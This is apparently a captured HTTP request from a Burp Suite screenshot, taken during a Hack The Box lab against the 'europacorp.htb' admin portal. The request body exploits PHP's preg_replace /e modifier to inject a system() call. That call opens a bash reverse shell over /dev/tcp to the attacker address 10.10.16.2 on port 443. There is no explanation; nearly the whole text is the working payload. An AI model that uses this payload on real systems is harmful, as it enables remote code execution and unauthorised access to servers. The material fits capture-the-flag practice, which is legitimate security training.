 Request
Response
Pretty Raw Hex \n
1 POST /tools.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=k0134bo52ar1nimfnhi0atbk44
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 97
10 Origin: https://admin-portal.europacorp.htb
11 Dnt: 1
12 Referer: https://admin-portal.europacorp.htb/tools.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 pattern=/test/e&ipaddress=system("bash -c 'bash -i >%26 /dev/tcp/10.10.16.2/443
0>%261'")&text="test"